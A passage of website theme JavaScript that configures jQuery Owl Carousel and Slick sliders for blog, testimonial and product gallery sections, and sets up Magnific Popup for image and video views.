    			  1100:{
    				   items:1
    			   }
    		   }
    		});
    
    		// owl carousel active
    		var latest_news = $('.latest-blog-active4');
    			latest_news.owlCarousel({
    	        items: 1,
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2
    			   },
    		
    			   768:{
    				   items:3
    			   },
    
    			   992:{
    				   items:4
    			   },
    
    			   1024:{
    				   items:5
    			   },
    			   1600:{
    				items:6
    			}
    		   }
    		});
    
    		// owl carousel active
    		$('.blog-thumb-active').owlCarousel({
    	        autoplay: true,
    			loop: true,
    	        nav: true,
    	        autoplayTimeout: 8000,
    	        items: 1,
    	        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
    	        dots:false,
    	    });
    
    		// Testimonial active
    		var testimonial = $('.testimonial-active');
    			testimonial.owlCarousel({
    			loop: true,
    			margin: 30,
    			autoplay: false,
    			dots:true,
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2,
    				   dots: false
    			   },
    		
    			   768:{
    				   items:2
    			   },
    
    			   992:{
    				   items:1
    			   },
    
    			  1100:{
    				   items:1
    			   }
    		   }
    		});
    
    		// Testimonial active
    		var pro_gallery = $('.product-gallery-active');
    			pro_gallery.owlCarousel({
    			loop: true,
    			margin: 30,
    			autoplay: false,
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2,
    				   dots: false
    			   },
    		
    			   768:{
    				   items:3
    			   },
    
    			   992:{
    				   items:3
    			   },
    
    			  1100:{
    				   items:4
    			   }
    		   }
    		});
    		
    		// product details slider active
    		$('.product-large-slider').slick({
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			fade: true,
    			arrows: false,
    			asNavFor: '.pro-nav'
    		});
    
    		// slick carousel active
    		$('.pro-nav').slick({
    			slidesToShow: 5,
    			slidesToScroll: 1,
    			prevArrow: '<button type="button" class="arrow-prev"><i class="fa fa-long-arrow-left"></i></button>',
    			nextArrow: '<button type="button" class="arrow-next"><i class="fa fa-long-arrow-right"></i></button>',
    			asNavFor: '.product-large-slider',
    			centerMode: true,
    			arrows: true,
    			centerPadding: 0,
    			focusOnSelect: true
    		});


		
});


require(['jquery','magnific'], function ($){
	$(document).ready(function() {
		$('.popup-youtube').magnificPopup({
	    type: 'iframe'
	  });
	});
// magnificPopup img view 
		$('.img-popup').magnificPopup({
			type: 'image',
			gallery: {
			  enabled: true
			}
		});

		// magnificPopup video view
		$('.play-btn').magnificPopup({
            type: 'iframe'
        });
});	



